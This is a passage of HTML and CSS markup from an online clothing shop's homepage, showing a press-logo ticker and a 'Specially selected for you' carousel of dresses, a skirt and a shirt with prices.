                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 4.0rem;--desktop-width: 6.8rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/etsy_copy.png?v=1711129116"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/forbes_downscaled.png?v=1711129210"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/elle_downscaled.png?v=1711129349"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 6.88rem;--desktop-width: 11.696rem;"
                >
                  <img
                    src="//adeptt.com/cdn/shop/files/voggg_downscaled.png?v=1711129448"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--25356156567888__featured_collection_R8G7WM" class="shopify-section section"><link rel="stylesheet" href="//adeptt.com/cdn/shop/t/93/assets/template-collection.css?v=131127499998367489021763135718" media="print" onload="this.media='all'"><noscript><link href="//adeptt.com/cdn/shop/t/93/assets/template-collection.css?v=131127499998367489021763135718" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25356156567888__featured_collection_R8G7WM-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--25356156567888__featured_collection_R8G7WM .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__featured_collection_R8G7WM-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--25356156567888__featured_collection_R8G7WM .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25356156567888__featured_collection_R8G7WM.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25356156567888__featured_collection_R8G7WM color-accent-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25356156567888__featured_collection_R8G7WM section-template--25356156567888__featured_collection_R8G7WM-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#dd1d1d'>
          SPECIALLY SELECTED FOR YOU
        </h2></div>

    <div class='page-width desktop-full-page mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product contains-card--standard grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:12px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="loop"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="background-1"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="12"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="1"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=165 165w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=360 360w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=533 533w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=720 720w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=940 940w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=1066 1066w,//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178 1456w
                "
                src="//adeptt.com/cdn/shop/files/amike-main.jpg?v=1740813178&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Midi Dress AMIKE"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1956"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM6935016046674-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/midi-dress-amike"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935016046674"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935016046674 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-6935016046674"
              >
                Midi Dress AMIKE
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-6935016046674"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-6935016046674"
            
          >
            <a
              href="/products/midi-dress-amike"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-6935016046674"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-6935016046674 Badge-template--25356156567888__featured_collection_R8G7WM-6935016046674"
            >
              Midi Dress AMIKE
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $195.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $195.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $327.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--25356156567888__featured_collection_R8G7WM-6935016046674"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=165 165w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=360 360w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=533 533w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=720 720w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=940 940w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=1066 1066w,//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284 1456w
                "
                src="//adeptt.com/cdn/shop/files/31C49182-EBC9-466E-8403-21D5CC9F77BC.jpg?v=1741776284&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Isabella Linen Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1820"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM9034894672208-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/isabella-linen-dress"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9034894672208"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9034894672208 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-9034894672208"
              >
                Isabella Linen Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-9034894672208"
            
          >
            <a
              href="/products/isabella-linen-dress"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-9034894672208"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-9034894672208 Badge-template--25356156567888__featured_collection_R8G7WM-9034894672208"
            >
              Isabella Linen Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $229.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $229.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=165 165w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=360 360w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=533 533w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=720 720w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=940 940w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=1066 1066w,//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579 1456w
                "
                src="//adeptt.com/cdn/shop/files/Carri_BLACK.jpg?v=1760598579&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Carri Skirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1995"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM9035629232464-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/carri-skirt"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9035629232464"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9035629232464 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-9035629232464"
              >
                Carri Skirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-9035629232464"
            
          >
            <a
              href="/products/carri-skirt"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-9035629232464"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-9035629232464 Badge-template--25356156567888__featured_collection_R8G7WM-9035629232464"
            >
              Carri Skirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $159.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $159.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=165 165w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=360 360w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=533 533w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=720 720w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=940 940w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=1066 1066w,//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657 1456w
                "
                src="//adeptt.com/cdn/shop/files/22A233EE-E989-462A-8900-7387DBA0BC93.jpg?v=1729682657&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Linen Maxi Dress - Sharon"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1956"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM9032238137680-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sharon-dress"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9032238137680"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9032238137680 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-9032238137680"
              >
                Linen Maxi Dress - Sharon
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-9032238137680"
            
          >
            <a
              href="/products/sharon-dress"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-9032238137680"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-9032238137680 Badge-template--25356156567888__featured_collection_R8G7WM-9032238137680"
            >
              Linen Maxi Dress - Sharon
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $209.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $209.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $169.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=165 165w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=360 360w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=533 533w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=720 720w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=940 940w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=1066 1066w,//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122 1456w
                "
                src="//adeptt.com/cdn/shop/files/82E9BA58-0402-4D9E-B5A5-EC03B5704D5B.jpg?v=1713536122&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Emika Dress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="1956"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM6935027417170-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/emika-dress"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935027417170"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-6935027417170 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-6935027417170"
              >
                Emika Dress
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-6935027417170"
            
          >
            <a
              href="/products/emika-dress"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-6935027417170"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-6935027417170 Badge-template--25356156567888__featured_collection_R8G7WM-6935027417170"
            >
              Emika Dress
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $199.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $199.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $169.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=165 165w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=360 360w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=533 533w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=720 720w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=940 940w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=1066 1066w,//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080 1456w
                "
                src="//adeptt.com/cdn/shop/files/2751DD54-F718-4644-830C-1744F53B0268.jpg?v=1715773080&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mila Shirt"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1456"
                height="2056"
                id='quick-add-template--25356156567888__featured_collection_R8G7WM9240398889296-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mila-shirt"
                id="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9240398889296"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25356156567888__featured_collection_R8G7WM-9240398889296 NoMediaStandardBadge-template--25356156567888__featured_collection_R8G7WM-9240398889296"
              >
                Mila Shirt
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25356156567888__featured_collection_R8G7WM-9240398889296"
            
          >
            <a
              href="/products/mila-shirt"
              id="CardLink-template--25356156567888__featured_collection_R8G7WM-9240398889296"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25356156567888__featured_collection_R8G7WM-9240398889296 Badge-template--25356156567888__featured_collection_R8G7WM-9240398889296"
            >
              Mila Shirt
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25356156567888__featured_collection_R8G7WM
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $169.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $169.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $139.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=165 165w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=360 360w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=533 533w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=720 720w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574&width=940 940w,//adeptt.com/cdn/shop/products/il_fullxfull.2873640646_ecd3.jpg?v=1670247574 955w
                "
